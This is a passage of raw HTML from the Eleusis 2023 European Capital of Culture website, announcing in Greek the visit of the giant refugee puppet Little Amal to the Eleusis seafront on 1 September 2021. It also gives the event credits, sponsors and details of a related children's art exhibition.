36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a379861 elementor-section-full_width elementor-section-height-min-height dc-has-condition dc-condition-empty elementor-section-height-default" data-id="a379861" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3c86b90" data-id="3c86b90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f79702d elementor-widget elementor-widget-spacer" data-id="f79702d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<!-- hidden section 33702-3c6dad0 -->		<section class="elementor-section elementor-inner-section elementor-element elementor-element-b747c85 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b747c85" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a7d0298" data-id="a7d0298" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd880b1 elementor-widget__width-initial elementor-widget-widescreen__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="bd880b1" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Η μικρή Αμάλ έρχεται στην Ελευσίνα!</h1>				</div>
				</div>
		<!-- hidden widget 33702-5e5c1dcc -->			</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-58dc9f5" data-id="58dc9f5" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a00d4e0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a00d4e0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e98c0b5" data-id="e98c0b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-048f209 event-meta-info elementor-widget elementor-widget-theme-post-content" data-id="048f209" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class="em em-view-container" id="em-view-379532981" data-view="event">
	<div class="em em-item em-item-single em-event em-event-single em-event-255" id="em-event-379532981" data-view-id="379532981">
		<div class="elementor-widget-container event-inner-view">
	<a href="https://2023eleusis.eu/events/i-mikri-amal-erchetai-stin-eleysina/"></a>
    <span class="meta-data data-text">Ημερομηνία</span> 
    <span class="meta-data event-dates">01.09.2021</span>   
</div>
<div class="elementor-widget-container event-inner-view">
     
    <span class="meta-data data-text">Ώρα</span>
    <span class="meta-data event-times">19:30</span> 
</div>

<div class="elementor-widget-container data-venue event-inner-view">
    <span class="meta-data data-text">Τοποθεσία</span>
    <span class="meta-data event-location">
		<a href="" target="_blank">Παραλία Ελευσίνας</a>
	</span>
    <br />
    <span class="meta-data data-text">Κανελλοπούλου, Ελευσίνα , 19200</span>
</div>
 
<div class="event-info event-grid-view">
    <h3 class="event-title"><a href="https://2023eleusis.eu/events/i-mikri-amal-erchetai-stin-eleysina/">Η μικρή Αμάλ έρχεται στην Ελευσίνα!</a></h3>
    
    <a href="https://2023eleusis.eu/events/i-mikri-amal-erchetai-stin-eleysina/">
        <div class="event-meta event-date">01.09.2021</a>
    </div>
      
    <div class="event-desc program-section"><a href="https://2023eleusis.eu/events/i-mikri-amal-erchetai-stin-eleysina/">Η Ελευσίνα 2023 Πολιτιστική Πρωτεύουσα της Ευρώπης υποδέχεται την Αμάλ, την 9χρονη προσφυγοπούλα από τη Συρία, στο παραλιακό μέτωπο της πόλης, την Τετάρτη 1η Σεπτεμβρίου...</a></div>
    <div class="event-desc"><p>Η Ελευσίνα 2023 Πολιτιστική Πρωτεύουσα της Ευρώπης υποδέχεται την Αμάλ, την 9χρονη προσφυγοπούλα από τη Συρία, στο παραλιακό μέτωπο της πόλης, την Τετάρτη 1η Σεπτεμβρίου στις 19:30. Μετά τη Χίο, τα Γιάννενα, τα Τρίκαλα και τη Λάρισα, η μικρή Αμάλ, η μεγάλη μαριονέτα με ύψος 3,5 μέτρα, έρχεται στην Ελευσίνα, για να φωτίσει τις ιστορίες εκατομμυρίων παιδιών προσφύγων, πολλών χωρισμένων από τις οικογένειές τους και να στείλει ένα μήνυμα ελπίδας, όπως ακριβώς φανερώνει στη γλώσσα της το όνομά της. </p>
</div>
    <div class="event-actions input">
        <a class="event-read-more button" href="https://2023eleusis.eu/events/i-mikri-amal-erchetai-stin-eleysina/">Περισσότερα</a>
    </div>
    <div class="event-meta-all">
        
        <span class="event-meta em-item-meta-line em-item-taxonomy em-event-categories">
			<span>	<ul class="event-categories">
					<li><a href="https://2023eleusis.eu/events/categories/syntheti-drasi-technis/">Σύνθετη Δράση Τέχνης</a></li>
			</ul>
	</span>
        </span>
         
    </div>
</div>	</div>
</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-63e0651 elementor-widget elementor-widget-template" data-id="63e0651" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30455" class="elementor elementor-30455 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3c142812 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3c142812" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-65f7ab08" data-id="65f7ab08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7f036c1f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7f036c1f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-73e52954 dc-has-condition dc-condition-empty" data-id="73e52954" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d966554 elementor-widget elementor-widget-heading" data-id="6d966554" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Credits</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-14e69cae credits elementor-widget elementor-widget-text-editor" data-id="14e69cae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Οργάνωση – Εμψύχωση: Σοφία Πάσχου, Εριφύλη Στεφανίδου<br />
Ηθοποιοί: Aναστασοπούλου Ασημίνα, Ελένη Ζαραφίδου, Ελένη Ζαχοπούλου, Βασίλης Καλφάκης, Έλενα Μαρσίδου, Ελένη Μολέσκη, Χαρά Τζόκα<br />
Συμμετέχει η χορωδία της Polyphonica<br />
Σε συνεργασία: Ελευσίνα 2023 Πολιτιστική Πρωτεύουσα της Ευρώπης, Φεστιβάλ Αισχύλεια, ομάδα Λαϊκάρτ, Polyphonica</p>
<p>Διεύθυνση Παραγωγής: Βίκυ Στρατάκη<br />
Tεχνική Διεύθυνση: Νίκος Χαραλαμπίδης<br />
Υπεύθυνη Εκπαιδευτικού Προγράμματος: Δάφνη Καλαφάτη<br />
Οργάνωση Εκπαιδευτικού Προγράμματος: Κωνσταντίνα Γεωργίου<br />
Μεταφραστής: Μενέλαος Κυπαρίσσης<br />
Υπεύθυνη Φιλοξενίας: Λώρα Σπηλιωτάκου<br />
Υπεύθυνοι Επικοινωνίας για την Ελλάδα: MSCOMM, Ελίνα Λαζαρίδου</p>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-57aaac91 dc-has-condition dc-condition-empty" data-id="57aaac91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d37e87 elementor-widget elementor-widget-heading" data-id="8d37e87" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Information</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-4099e6b4 credits elementor-widget elementor-widget-text-editor" data-id="4099e6b4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Τετάρτη 1η Σεπτεμβρίου 2021<br />
«Μία συνάντηση στην Ελευσίνα» @19.30 Περπατάμε από το Παλιό Αναψυκτήριο Ο.Λ.Ε.</p>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3703af7c dc-has-condition dc-condition-empty" data-id="3703af7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-501ac3ec elementor-widget elementor-widget-heading" data-id="501ac3ec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Sponsors</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-64aaeeb3 sponsors credits elementor-widget elementor-widget-text-editor" data-id="64aaeeb3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Το Ταξίδι / The Walk είναι παραγωγή της Good Chance, Stephen Daldry, David Lan και Tracey Seaward σε συνεργασία με την Handspring Puppet Company.<br />
Καλλιτεχνική Διεύθυνση: Amir Nizar Zuabi<br />
Παραγωγός για την Ελλάδα: Γιολάντα Μαρκοπούλου</p>
<p>Εκτέλεση Παραγωγής: POLYPLANITY Productions</p>
<p>Όλο το πρόγραμμα του Ταξιδιού τελεί υπό την Αιγίδα του Υπουργείου Πολιτισμού και Αθλητισμού.</p>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1555ae45" data-id="1555ae45" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-854b49c event-main-content dc-has-condition dc-condition-empty elementor-widget elementor-widget-text-editor" data-id="854b49c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Παράλληλα, από την 1η έως τις 30 Σεπτεμβρίου, στο Πολιτιστικό Κέντρο Ελευσίνας “Λεωνίδας Κανελλόπουλος”, θα φιλοξενηθεί η Εικαστική Έκθεση με τα αποτελέσματα του εκπαιδευτικού προγράμματος &#8220;Ένα βήμα μπροστά&#8221;, με έργα σχολείων και δομών από όλη την Ελλάδα εμπνευσμένα από το Ταξίδι της Αμάλ, καρπούς του εκπαιδευτικού του προγράμματος.</p>
<p>«Μην μας ξεχνάτε» είναι το μήνυμα που μεταφέρει η 9χρονη Αμάλ. Ξεκινώντας από τη Συρία και διασχίζοντας την Ευρώπη, η μικρή προσφυγοπούλα αναζητά τη μητέρα της στη γη που απλώνεται μπροστά της. Περπατά από χώρα σε χώρα, γνωρίζει μικρούς και μεγάλους, πάντα με την ελπίδα πως κάπου θα υπάρχει για εκείνη το σπίτι που θα μείνει, θα μεγαλώσει, θα μορφωθεί και θα φτιάξει τον δικό της κόσμο.</p>
<p>Πώς θα καλωσορίσει την Αμάλ η Ελευσίνα, μια πόλη που αιώνες τώρα δίνει καταφύγιο σε ταξιδιώτες, εργάτες, πρόσφυγες και που -σύμφωνα με την ελληνική μυθολογία- υπήρξε μάρτυρας στο σμίξιμο μιας άλλης κόρης με τη μάνα της, σε αυτό της Περσεφόνης με τη θεά Δήμητρα;</p>
<p>Στη μαγική πόλη της Ελευσίνας, μια ομάδα νέων θα υποδεχτεί την Αμάλ με μουσικές και τραγούδια από διάφορες περιοχές του κόσμου και μαζί με την ευχή να σμίξει σύντομα με τη μητέρα της, θα της προσφέρει ένα ξεχωριστό δώρο· μία φούστα στολισμένη με παραδοσιακά φυλαχτά, μικρά κομμάτια της φιλίας τους, που θα της χαρίσουν ασφάλεια και προστασία στην υπόλοιπη διαδρομή της.</p>
<p>H φούστα της μικρής Αμάλ δημιουργήθηκε στο εργαστήριο συμμετοχικού σχεδιασμού, που πραγματοποίησε η ομάδα Λαϊκάρτ (Ειρήνη Ευσταθίου, Ίρις Πλαϊτάκη, Μαρία Μίχου) στην Ελευσίνα, σε συνεργασία με παιδιά, εφήβους και ενήλικες, στο πλαίσιο του εκπαιδευτικού προγράμματος του Ταξιδιού.</p>
<p>Οι εκπλήξεις, όμως, δεν θα σταματήσουν εκεί. Όσο η Αμάλ περπατάει, ακούει μια φωνή γνώριμη, μαγική, αυτή της Δήμητρας Γαλάνη. Τα λόγια και η μουσική της, δίνουν στην Αμάλ ένα μήνυμα ειρήνης και αγάπης που θα τη συντροφεύει στους επόμενους σταθμούς του ταξιδιού της. Η συνάντηση της Αμάλ με τη Δήμητρα Γαλάνη πραγματοποιείται με αφορμή τη συναυλία της καλλιτέχνιδος στο πλαίσιο του Φεστιβάλ Αισχύλεια, το οποίο διεξάγεται στον εμβληματικό χώρο του Παλαιού Ελαιουργείου, από την Κοινωφελή Επιχείρηση του Δήμου Ελευσίνας (Κ.Ε.Δ.Ε.).</p>
<p>Παράλληλη δράση<br />
Εικαστική έκθεση του «Ταξιδιού» με τα αποτελέσματα του εκπαιδευτικού προγράμματος &#8220;Ένα βήμα μπροστά&#8221;<br />
Πολιτιστικό Κέντρο Ελευσίνας “Λεωνίδας Κανελλόπουλος”<br />
Από 1η έως 30 Σεπτεμβρίου<br />
Ωράριο λειτουργίας: 17.00-20.00.</p>
<p>Στο Πολιτιστικό Κέντρο Λεωνίδας Κανελλόπουλος, την 1η Σεπτεμβρίου εγκαινιάζεται η εικαστική έκθεση με τα αποτελέσματα του εκπαιδευτικού προγράμματος &#8220;Ένα βήμα μπροστά&#8221;, με έργα απ σχολεία και δομές από όλη την Ελλάδα. Στην έκθεση παρουσιάζονται φωτογραφίες, εικαστικές παραγωγές, κόμιξ, τρισδιάστατες κούκλες, κείμενα και βίντεο, που δημιούργησαν παιδιά και έφηβοι που συμμετείχαν στα εργαστήρια του «Ταξιδιού» κατά τη διάρκεια της σχολικής χρονιάς. Η θεματική των έργων αφορά στη μετακίνηση των πληθυσμών και το Ταξίδι της μικρής Αμάλ, μεταφέροντας τις σκέψεις και τα συναισθήματα των παιδιών γύρω από τα σημαντικά αυτά κοινωνικά ζητήματα. Τα εργαστήρια πραγματοποιήθηκαν από την Unima Hellas, την Αthens Comics Library, την ΑΜΑΚΑ ΜΚΟ, τον Σπύρο Αγγελόπουλο, και με αφορμή το εκπαιδευτικό, εγχειρίδιο του Ταξιδιού: <a href="https://www.walkwithamal.org/education/activity-pack/">https://www.walkwithamal.org/education/activity-pack/</a></p>
<p>Έκθεση  &#8220;Ένα βήμα μπροστά&#8221;<br />
Επιμέλεια Υλικού: Δάφνη Καλαφάτη<br />
Καλλιτεχνική Επιμέλεια: Σπύρος Αγγελόπουλος</p>
<p>Συμμετέχουν με έργα των παιδιών: Νηπιαγωγείο Ζίτσας Ιωαννίνων, 7ο Δημοτικό Σχολείο Ιωαννίνων, 21ο Δημοτικό Σχολείο Ιωαννίνων, Γυμνάσιο Πεδινής Ιωαννίνων, ASB Δομή Κατσικά, ASB Αγίας Ελένης, ASB Φιλιππιάδας, ΚΔΑΠ Δέντρο της Γνώσης, Κέντρο Νέων Ηπείρου, Νηπιαγωγείο Κρινίτσας Τρικάλων, Grasshopper, 1<sup>ο</sup> Δημοτικό Σχολείο Τρικάλων, 16<sup>ο</sup> Δημοτικό Σχολείο Τρικάλων, 30<sup>ο </sup>Δημοτικό Σχολείο Τρικάλων, 33<sup>ο</sup> Δημοτικό Σχολείο Τρικάλων, Μαράσλειο, Σχολή Μωραΐτη, 1<sup>ο</sup> Γυμνάσιο Μαρκόπουλου, 4<sup>ο </sup>Δημοτικό Σχολείο Ταύρου, 4<sup>ο </sup>Νηπιαγωγείο Αγίου Στεφάνου, 6<sup>ο</sup> Νηπιαγωγείο Σύρου, Κοινωνικό ΕΚΑΒ, LEDU Κέντρο Μη Τυπικής Εκπαίδευσης Άρσις Λέρου, Δημοτικό Σχολείο Καλλιμασιάς Χίου, Γυμνάσιο Καλλιμασιάς Χίου, Δημοτικό Σχολείο Άγιου Μηνά Θυμιανών Χίου, Μετάδραση Χίου, Θεατρικό Καλλιτεχνικό Κέντρο Πούπουλο, Τ.Ε.Ε.Α.Π.Η Πανεπιστήμιο Πατρών, Εργαστήρι Ειδικής Επαγγελματικής Εκπαίδευσης &amp; Κατάρτισης Καλαμάτας, Νηπιαγωγείο Γεφυρουδίου Ν. Σερρών, Ειδικό Δημοτικό Σχολείο Ν. Σερρών, 43<sup>ο</sup> Δημοτικό Σχολείο Θεσσαλονίκης.</p>
<p>Το εκπαιδευτικό πρόγραμμα “Ένα Βήμα Μπροστά” λειτουργεί παράλληλα με τις καλλιτεχνικές δράσεις του Ταξιδιού. Πριν, μετά αλλά και κατά τη διάρκεια του ταξιδιού της, η Μικρή Αμάλ φέρνει σε επαφή νέους ανθρώπους μέσω προγραμμάτων δημιουργικής μάθησης, βοηθώντας τους να δημιουργήσουν φιλίες ζωής μεταξύ τους. Στην Ελλάδα, τα έργα όλων των εκπαιδευτικών προγραμμάτων που ξεκίνησαν τον Ιανουάριο του 2021, παρουσιάζονται σε τρεις εκθέσεις ξεκινώντας από τις 27/8: στο Πολιτιστικό Χώρο Δ. Χατζής στην πόλη των Ιωαννίνων, στο Πολιτιστικό Κέντρο Λεωνίδας Κανελλόπουλος της Ελευσίνας και στο Παιδικό Μουσείο της Αθήνας.</p>
<p>Λίγα λόγια για το Ταξίδι της μικρής Αμάλ</p>
